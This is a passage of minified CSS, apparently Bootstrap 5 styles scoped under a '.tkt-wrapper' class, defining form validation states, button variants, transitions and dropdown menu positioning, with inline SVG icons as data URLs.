.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3){border-top-right-radius:0;border-bottom-right-radius:0}.tkt-wrapper .input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.tkt-wrapper .input-group.has-validation>.dropdown-toggle:nth-last-child(n+4){border-top-right-radius:0;border-bottom-right-radius:0}.tkt-wrapper .input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.tkt-wrapper .valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:#198754}.tkt-wrapper .valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:rgba(25,135,84,.9);border-radius:4px}.was-validated .tkt-wrapper:valid~.valid-feedback,.was-validated .tkt-wrapper:valid~.valid-tooltip,.tkt-wrapper.is-valid~.valid-feedback,.tkt-wrapper.is-valid~.valid-tooltip{display:block}.was-validated .tkt-wrapper .form-control:valid,.tkt-wrapper .form-control.is-valid{border-color:#198754;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .tkt-wrapper .form-control:valid:focus,.tkt-wrapper .form-control.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated .tkt-wrapper textarea.form-control:valid,.tkt-wrapper textarea.form-control.is-valid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .tkt-wrapper .form-select:valid,.tkt-wrapper .form-select.is-valid{border-color:#198754}.was-validated .tkt-wrapper .form-select:valid:not([multiple]):not([size]),.was-validated .tkt-wrapper .form-select:valid:not([multiple])[size="1"],.tkt-wrapper .form-select.is-valid:not([multiple]):not([size]),.tkt-wrapper .form-select.is-valid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .tkt-wrapper .form-select:valid:focus,.tkt-wrapper .form-select.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated .tkt-wrapper .form-check-input:valid,.tkt-wrapper .form-check-input.is-valid{border-color:#198754}.was-validated .tkt-wrapper .form-check-input:valid:checked,.tkt-wrapper .form-check-input.is-valid:checked{background-color:#198754}.was-validated .tkt-wrapper .form-check-input:valid:focus,.tkt-wrapper .form-check-input.is-valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated .tkt-wrapper .form-check-input:valid~.form-check-label,.tkt-wrapper .form-check-input.is-valid~.form-check-label{color:#198754}.tkt-wrapper .form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.was-validated .tkt-wrapper .input-group .form-control:valid,.tkt-wrapper .input-group .form-control.is-valid,.was-validated .tkt-wrapper .input-group .form-select:valid,.tkt-wrapper .input-group .form-select.is-valid{z-index:1}.was-validated .tkt-wrapper .input-group .form-control:valid:focus,.tkt-wrapper .input-group .form-control.is-valid:focus,.was-validated .tkt-wrapper .input-group .form-select:valid:focus,.tkt-wrapper .input-group .form-select.is-valid:focus{z-index:3}.tkt-wrapper .invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:#dc3545}.tkt-wrapper .invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:rgba(220,53,69,.9);border-radius:4px}.was-validated .tkt-wrapper:invalid~.invalid-feedback,.was-validated .tkt-wrapper:invalid~.invalid-tooltip,.tkt-wrapper.is-invalid~.invalid-feedback,.tkt-wrapper.is-invalid~.invalid-tooltip{display:block}.was-validated .tkt-wrapper .form-control:invalid,.tkt-wrapper .form-control.is-invalid{border-color:#dc3545;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .tkt-wrapper .form-control:invalid:focus,.tkt-wrapper .form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated .tkt-wrapper textarea.form-control:invalid,.tkt-wrapper textarea.form-control.is-invalid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .tkt-wrapper .form-select:invalid,.tkt-wrapper .form-select.is-invalid{border-color:#dc3545}.was-validated .tkt-wrapper .form-select:invalid:not([multiple]):not([size]),.was-validated .tkt-wrapper .form-select:invalid:not([multiple])[size="1"],.tkt-wrapper .form-select.is-invalid:not([multiple]):not([size]),.tkt-wrapper .form-select.is-invalid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .tkt-wrapper .form-select:invalid:focus,.tkt-wrapper .form-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated .tkt-wrapper .form-check-input:invalid,.tkt-wrapper .form-check-input.is-invalid{border-color:#dc3545}.was-validated .tkt-wrapper .form-check-input:invalid:checked,.tkt-wrapper .form-check-input.is-invalid:checked{background-color:#dc3545}.was-validated .tkt-wrapper .form-check-input:invalid:focus,.tkt-wrapper .form-check-input.is-invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated .tkt-wrapper .form-check-input:invalid~.form-check-label,.tkt-wrapper .form-check-input.is-invalid~.form-check-label{color:#dc3545}.tkt-wrapper .form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.was-validated .tkt-wrapper .input-group .form-control:invalid,.tkt-wrapper .input-group .form-control.is-invalid,.was-validated .tkt-wrapper .input-group .form-select:invalid,.tkt-wrapper .input-group .form-select.is-invalid{z-index:2}.was-validated .tkt-wrapper .input-group .form-control:invalid:focus,.tkt-wrapper .input-group .form-control.is-invalid:focus,.was-validated .tkt-wrapper .input-group .form-select:invalid:focus,.tkt-wrapper .input-group .form-select.is-invalid:focus{z-index:3}.tkt-wrapper .btn{display:inline-block;font-weight:400;line-height:1.5;color:#212529;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;border-radius:4px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.tkt-wrapper .btn{transition:none}}.tkt-wrapper .btn:hover{color:#212529}.btn-check:focus+.tkt-wrapper .btn,.tkt-wrapper .btn:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.tkt-wrapper .btn:disabled,.tkt-wrapper .btn.disabled,fieldset:disabled .tkt-wrapper .btn{pointer-events:none;opacity:.65}.tkt-wrapper .btn-primary{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.tkt-wrapper .btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.btn-check:focus+.tkt-wrapper .btn-primary,.tkt-wrapper .btn-primary:focus{color:#fff;background-color:#0b5ed7;border-color:#0a58ca;box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-check:checked+.tkt-wrapper .btn-primary,.btn-check:active+.tkt-wrapper .btn-primary,.tkt-wrapper .btn-primary:active,.tkt-wrapper .btn-primary.active,.show>.tkt-wrapper .btn-primary.dropdown-toggle{color:#fff;background-color:#0a58ca;border-color:#0a53be}.btn-check:checked+.tkt-wrapper .btn-primary:focus,.btn-check:active+.tkt-wrapper .btn-primary:focus,.tkt-wrapper .btn-primary:active:focus,.tkt-wrapper .btn-primary.active:focus,.show>.tkt-wrapper .btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.tkt-wrapper .btn-primary:disabled,.tkt-wrapper .btn-primary.disabled{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.tkt-wrapper .btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.tkt-wrapper .btn-secondary:hover{color:#fff;background-color:#5c636a;border-color:#565e64}.btn-check:focus+.tkt-wrapper .btn-secondary,.tkt-wrapper .btn-secondary:focus{color:#fff;background-color:#5c636a;border-color:#565e64;box-shadow:0 0 0 .25rem rgba(130,138,145,.5)}.btn-check:checked+.tkt-wrapper .btn-secondary,.btn-check:active+.tkt-wrapper .btn-secondary,.tkt-wrapper .btn-secondary:active,.tkt-wrapper .btn-secondary.active,.show>.tkt-wrapper .btn-secondary.dropdown-toggle{color:#fff;background-color:#565e64;border-color:#51585e}.btn-check:checked+.tkt-wrapper .btn-secondary:focus,.btn-check:active+.tkt-wrapper .btn-secondary:focus,.tkt-wrapper .btn-secondary:active:focus,.tkt-wrapper .btn-secondary.active:focus,.show>.tkt-wrapper .btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(130,138,145,.5)}.tkt-wrapper .btn-secondary:disabled,.tkt-wrapper .btn-secondary.disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.tkt-wrapper .btn-success{color:#fff;background-color:#198754;border-color:#198754}.tkt-wrapper .btn-success:hover{color:#fff;background-color:#157347;border-color:#146c43}.btn-check:focus+.tkt-wrapper .btn-success,.tkt-wrapper .btn-success:focus{color:#fff;background-color:#157347;border-color:#146c43;box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-check:checked+.tkt-wrapper .btn-success,.btn-check:active+.tkt-wrapper .btn-success,.tkt-wrapper .btn-success:active,.tkt-wrapper .btn-success.active,.show>.tkt-wrapper .btn-success.dropdown-toggle{color:#fff;background-color:#146c43;border-color:#13653f}.btn-check:checked+.tkt-wrapper .btn-success:focus,.btn-check:active+.tkt-wrapper .btn-success:focus,.tkt-wrapper .btn-success:active:focus,.tkt-wrapper .btn-success.active:focus,.show>.tkt-wrapper .btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.tkt-wrapper .btn-success:disabled,.tkt-wrapper .btn-success.disabled{color:#fff;background-color:#198754;border-color:#198754}.tkt-wrapper .btn-info{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.tkt-wrapper .btn-info:hover{color:#000;background-color:#31d2f2;border-color:#25cff2}.btn-check:focus+.tkt-wrapper .btn-info,.tkt-wrapper .btn-info:focus{color:#000;background-color:#31d2f2;border-color:#25cff2;box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-check:checked+.tkt-wrapper .btn-info,.btn-check:active+.tkt-wrapper .btn-info,.tkt-wrapper .btn-info:active,.tkt-wrapper .btn-info.active,.show>.tkt-wrapper .btn-info.dropdown-toggle{color:#000;background-color:#3dd5f3;border-color:#25cff2}.btn-check:checked+.tkt-wrapper .btn-info:focus,.btn-check:active+.tkt-wrapper .btn-info:focus,.tkt-wrapper .btn-info:active:focus,.tkt-wrapper .btn-info.active:focus,.show>.tkt-wrapper .btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.tkt-wrapper .btn-info:disabled,.tkt-wrapper .btn-info.disabled{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.tkt-wrapper .btn-warning{color:#000;background-color:#ffc107;border-color:#ffc107}.tkt-wrapper .btn-warning:hover{color:#000;background-color:#ffca2c;border-color:#ffc720}.btn-check:focus+.tkt-wrapper .btn-warning,.tkt-wrapper .btn-warning:focus{color:#000;background-color:#ffca2c;border-color:#ffc720;box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-check:checked+.tkt-wrapper .btn-warning,.btn-check:active+.tkt-wrapper .btn-warning,.tkt-wrapper .btn-warning:active,.tkt-wrapper .btn-warning.active,.show>.tkt-wrapper .btn-warning.dropdown-toggle{color:#000;background-color:#ffcd39;border-color:#ffc720}.btn-check:checked+.tkt-wrapper .btn-warning:focus,.btn-check:active+.tkt-wrapper .btn-warning:focus,.tkt-wrapper .btn-warning:active:focus,.tkt-wrapper .btn-warning.active:focus,.show>.tkt-wrapper .btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.tkt-wrapper .btn-warning:disabled,.tkt-wrapper .btn-warning.disabled{color:#000;background-color:#ffc107;border-color:#ffc107}.tkt-wrapper .btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.tkt-wrapper .btn-danger:hover{color:#fff;background-color:#bb2d3b;border-color:#b02a37}.btn-check:focus+.tkt-wrapper .btn-danger,.tkt-wrapper .btn-danger:focus{color:#fff;background-color:#bb2d3b;border-color:#b02a37;box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-check:checked+.tkt-wrapper .btn-danger,.btn-check:active+.tkt-wrapper .btn-danger,.tkt-wrapper .btn-danger:active,.tkt-wrapper .btn-danger.active,.show>.tkt-wrapper .btn-danger.dropdown-toggle{color:#fff;background-color:#b02a37;border-color:#a52834}.btn-check:checked+.tkt-wrapper .btn-danger:focus,.btn-check:active+.tkt-wrapper .btn-danger:focus,.tkt-wrapper .btn-danger:active:focus,.tkt-wrapper .btn-danger.active:focus,.show>.tkt-wrapper .btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.tkt-wrapper .btn-danger:disabled,.tkt-wrapper .btn-danger.disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.tkt-wrapper .btn-light{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.tkt-wrapper .btn-light:hover{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:focus+.tkt-wrapper .btn-light,.tkt-wrapper .btn-light:focus{color:#000;background-color:#f9fafb;border-color:#f9fafb;box-shadow:0 0 0 .25rem rgba(211,212,213,.5)}.btn-check:checked+.tkt-wrapper .btn-light,.btn-check:active+.tkt-wrapper .btn-light,.tkt-wrapper .btn-light:active,.tkt-wrapper .btn-light.active,.show>.tkt-wrapper .btn-light.dropdown-toggle{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:checked+.tkt-wrapper .btn-light:focus,.btn-check:active+.tkt-wrapper .btn-light:focus,.tkt-wrapper .btn-light:active:focus,.tkt-wrapper .btn-light.active:focus,.show>.tkt-wrapper .btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(211,212,213,.5)}.tkt-wrapper .btn-light:disabled,.tkt-wrapper .btn-light.disabled{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.tkt-wrapper .btn-dark{color:#fff;background-color:#212529;border-color:#212529}.tkt-wrapper .btn-dark:hover{color:#fff;background-color:#1c1f23;border-color:#1a1e21}.btn-check:focus+.tkt-wrapper .btn-dark,.tkt-wrapper .btn-dark:focus{color:#fff;background-color:#1c1f23;border-color:#1a1e21;box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-check:checked+.tkt-wrapper .btn-dark,.btn-check:active+.tkt-wrapper .btn-dark,.tkt-wrapper .btn-dark:active,.tkt-wrapper .btn-dark.active,.show>.tkt-wrapper .btn-dark.dropdown-toggle{color:#fff;background-color:#1a1e21;border-color:#191c1f}.btn-check:checked+.tkt-wrapper .btn-dark:focus,.btn-check:active+.tkt-wrapper .btn-dark:focus,.tkt-wrapper .btn-dark:active:focus,.tkt-wrapper .btn-dark.active:focus,.show>.tkt-wrapper .btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.tkt-wrapper .btn-dark:disabled,.tkt-wrapper .btn-dark.disabled{color:#fff;background-color:#212529;border-color:#212529}.tkt-wrapper .btn-outline-primary{color:#0d6efd;border-color:#0d6efd}.tkt-wrapper .btn-outline-primary:hover{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:focus+.tkt-wrapper .btn-outline-primary,.tkt-wrapper .btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-check:checked+.tkt-wrapper .btn-outline-primary,.btn-check:active+.tkt-wrapper .btn-outline-primary,.tkt-wrapper .btn-outline-primary:active,.tkt-wrapper .btn-outline-primary.active,.tkt-wrapper .btn-outline-primary.dropdown-toggle.show{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:checked+.tkt-wrapper .btn-outline-primary:focus,.btn-check:active+.tkt-wrapper .btn-outline-primary:focus,.tkt-wrapper .btn-outline-primary:active:focus,.tkt-wrapper .btn-outline-primary.active:focus,.tkt-wrapper .btn-outline-primary.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.tkt-wrapper .btn-outline-primary:disabled,.tkt-wrapper .btn-outline-primary.disabled{color:#0d6efd;background-color:transparent}.tkt-wrapper .btn-outline-secondary{color:#6c757d;border-color:#6c757d}.tkt-wrapper .btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:focus+.tkt-wrapper .btn-outline-secondary,.tkt-wrapper .btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5)}.btn-check:checked+.tkt-wrapper .btn-outline-secondary,.btn-check:active+.tkt-wrapper .btn-outline-secondary,.tkt-wrapper .btn-outline-secondary:active,.tkt-wrapper .btn-outline-secondary.active,.tkt-wrapper .btn-outline-secondary.dropdown-toggle.show{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:checked+.tkt-wrapper .btn-outline-secondary:focus,.btn-check:active+.tkt-wrapper .btn-outline-secondary:focus,.tkt-wrapper .btn-outline-secondary:active:focus,.tkt-wrapper .btn-outline-secondary.active:focus,.tkt-wrapper .btn-outline-secondary.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5)}.tkt-wrapper .btn-outline-secondary:disabled,.tkt-wrapper .btn-outline-secondary.disabled{color:#6c757d;background-color:transparent}.tkt-wrapper .btn-outline-success{color:#198754;border-color:#198754}.tkt-wrapper .btn-outline-success:hover{color:#fff;background-color:#198754;border-color:#198754}.btn-check:focus+.tkt-wrapper .btn-outline-success,.tkt-wrapper .btn-outline-success:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-check:checked+.tkt-wrapper .btn-outline-success,.btn-check:active+.tkt-wrapper .btn-outline-success,.tkt-wrapper .btn-outline-success:active,.tkt-wrapper .btn-outline-success.active,.tkt-wrapper .btn-outline-success.dropdown-toggle.show{color:#fff;background-color:#198754;border-color:#198754}.btn-check:checked+.tkt-wrapper .btn-outline-success:focus,.btn-check:active+.tkt-wrapper .btn-outline-success:focus,.tkt-wrapper .btn-outline-success:active:focus,.tkt-wrapper .btn-outline-success.active:focus,.tkt-wrapper .btn-outline-success.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.tkt-wrapper .btn-outline-success:disabled,.tkt-wrapper .btn-outline-success.disabled{color:#198754;background-color:transparent}.tkt-wrapper .btn-outline-info{color:#0dcaf0;border-color:#0dcaf0}.tkt-wrapper .btn-outline-info:hover{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:focus+.tkt-wrapper .btn-outline-info,.tkt-wrapper .btn-outline-info:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-check:checked+.tkt-wrapper .btn-outline-info,.btn-check:active+.tkt-wrapper .btn-outline-info,.tkt-wrapper .btn-outline-info:active,.tkt-wrapper .btn-outline-info.active,.tkt-wrapper .btn-outline-info.dropdown-toggle.show{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:checked+.tkt-wrapper .btn-outline-info:focus,.btn-check:active+.tkt-wrapper .btn-outline-info:focus,.tkt-wrapper .btn-outline-info:active:focus,.tkt-wrapper .btn-outline-info.active:focus,.tkt-wrapper .btn-outline-info.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.tkt-wrapper .btn-outline-info:disabled,.tkt-wrapper .btn-outline-info.disabled{color:#0dcaf0;background-color:transparent}.tkt-wrapper .btn-outline-warning{color:#ffc107;border-color:#ffc107}.tkt-wrapper .btn-outline-warning:hover{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:focus+.tkt-wrapper .btn-outline-warning,.tkt-wrapper .btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-check:checked+.tkt-wrapper .btn-outline-warning,.btn-check:active+.tkt-wrapper .btn-outline-warning,.tkt-wrapper .btn-outline-warning:active,.tkt-wrapper .btn-outline-warning.active,.tkt-wrapper .btn-outline-warning.dropdown-toggle.show{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:checked+.tkt-wrapper .btn-outline-warning:focus,.btn-check:active+.tkt-wrapper .btn-outline-warning:focus,.tkt-wrapper .btn-outline-warning:active:focus,.tkt-wrapper .btn-outline-warning.active:focus,.tkt-wrapper .btn-outline-warning.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.tkt-wrapper .btn-outline-warning:disabled,.tkt-wrapper .btn-outline-warning.disabled{color:#ffc107;background-color:transparent}.tkt-wrapper .btn-outline-danger{color:#dc3545;border-color:#dc3545}.tkt-wrapper .btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:focus+.tkt-wrapper .btn-outline-danger,.tkt-wrapper .btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-check:checked+.tkt-wrapper .btn-outline-danger,.btn-check:active+.tkt-wrapper .btn-outline-danger,.tkt-wrapper .btn-outline-danger:active,.tkt-wrapper .btn-outline-danger.active,.tkt-wrapper .btn-outline-danger.dropdown-toggle.show{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:checked+.tkt-wrapper .btn-outline-danger:focus,.btn-check:active+.tkt-wrapper .btn-outline-danger:focus,.tkt-wrapper .btn-outline-danger:active:focus,.tkt-wrapper .btn-outline-danger.active:focus,.tkt-wrapper .btn-outline-danger.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.tkt-wrapper .btn-outline-danger:disabled,.tkt-wrapper .btn-outline-danger.disabled{color:#dc3545;background-color:transparent}.tkt-wrapper .btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.tkt-wrapper .btn-outline-light:hover{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:focus+.tkt-wrapper .btn-outline-light,.tkt-wrapper .btn-outline-light:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-check:checked+.tkt-wrapper .btn-outline-light,.btn-check:active+.tkt-wrapper .btn-outline-light,.tkt-wrapper .btn-outline-light:active,.tkt-wrapper .btn-outline-light.active,.tkt-wrapper .btn-outline-light.dropdown-toggle.show{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:checked+.tkt-wrapper .btn-outline-light:focus,.btn-check:active+.tkt-wrapper .btn-outline-light:focus,.tkt-wrapper .btn-outline-light:active:focus,.tkt-wrapper .btn-outline-light.active:focus,.tkt-wrapper .btn-outline-light.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.tkt-wrapper .btn-outline-light:disabled,.tkt-wrapper .btn-outline-light.disabled{color:#f8f9fa;background-color:transparent}.tkt-wrapper .btn-outline-dark{color:#212529;border-color:#212529}.tkt-wrapper .btn-outline-dark:hover{color:#fff;background-color:#212529;border-color:#212529}.btn-check:focus+.tkt-wrapper .btn-outline-dark,.tkt-wrapper .btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-check:checked+.tkt-wrapper .btn-outline-dark,.btn-check:active+.tkt-wrapper .btn-outline-dark,.tkt-wrapper .btn-outline-dark:active,.tkt-wrapper .btn-outline-dark.active,.tkt-wrapper .btn-outline-dark.dropdown-toggle.show{color:#fff;background-color:#212529;border-color:#212529}.btn-check:checked+.tkt-wrapper .btn-outline-dark:focus,.btn-check:active+.tkt-wrapper .btn-outline-dark:focus,.tkt-wrapper .btn-outline-dark:active:focus,.tkt-wrapper .btn-outline-dark.active:focus,.tkt-wrapper .btn-outline-dark.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.tkt-wrapper .btn-outline-dark:disabled,.tkt-wrapper .btn-outline-dark.disabled{color:#212529;background-color:transparent}.tkt-wrapper .btn-link{font-weight:400;color:#007bff;text-decoration:underline}.tkt-wrapper .btn-link:hover{color:#0062cc}.tkt-wrapper .btn-link:disabled,.tkt-wrapper .btn-link.disabled{color:#6c757d}.tkt-wrapper .btn-lg,.tkt-wrapper .btn-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.tkt-wrapper .btn-sm,.tkt-wrapper .btn-group-sm>.btn{padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.tkt-wrapper .fade{transition:opacity .15s linear}@media(prefers-reduced-motion: reduce){.tkt-wrapper .fade{transition:none}}.tkt-wrapper .fade:not(.show){opacity:0}.tkt-wrapper .collapse:not(.show){display:none}.tkt-wrapper .collapsing{height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion: reduce){.tkt-wrapper .collapsing{transition:none}}.tkt-wrapper .dropup,.tkt-wrapper .dropend,.tkt-wrapper .dropdown,.tkt-wrapper .dropstart{position:relative}.tkt-wrapper .dropdown-toggle{white-space:nowrap}.tkt-wrapper .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.tkt-wrapper .dropdown-toggle:empty::after{margin-left:0}.tkt-wrapper .dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:4px}.tkt-wrapper .dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:.125rem}.tkt-wrapper .dropdown-menu-start{--bs-position: start}.tkt-wrapper .dropdown-menu-start[data-bs-popper]{right:auto /* rtl:ignore */;left:0 /* rtl:ignore */}.tkt-wrapper .dropdown-menu-end{--bs-position: end}.tkt-wrapper .dropdown-menu-end[data-bs-popper]{right:0 /* rtl:ignore */;left:auto /* rtl:ignore */}@media(min-width: 576px){.tkt-wrapper .dropdown-menu-sm-start{--bs-position: start}.tkt-wrapper .dropdown-menu-sm-start[data-bs-popper]{right:auto /* rtl:ignore */;left:0 /* rtl:ignore */}.tkt-wrapper .dropdown-menu-sm-end{--bs-position: end}.tkt-wrapper .dropdown-menu-sm-end[data-bs-popper]{right:0 /* rtl:ignore */;left:auto /* rtl:ignore */}}@media(min-width: 768px){.tkt-wrapper .dropdown-menu-md-start{--bs-position: start}.tkt-wrapper .dropdown-menu-md-start[data-bs-popper]{right:auto /* rtl:ignore */;left:0 /* rtl:ignore */}.tkt-wrapper .dropdown-menu-md-end{--bs-position: end}.tkt-wrapper .dropdown-menu-md-end[data-bs-popper]{right:0 /* rtl:ignore */;left:auto /* rtl:ignore */}}@media(min-width: 992px){.tkt-wrapper .dropdown-menu-lg-start{--bs-position: start}.tkt-wrapper .dropdown-menu-lg-start[data-bs-popper]{right:auto /* rtl:ignore */;left:0 /* rtl:ignore */}.tkt-wrapper .dropdown-menu-lg-end{--bs-position: end}.tkt-wrapper .dropdown-menu-lg-end[data-bs-popper]{right:0 /* rtl:ignore */;left:auto /* 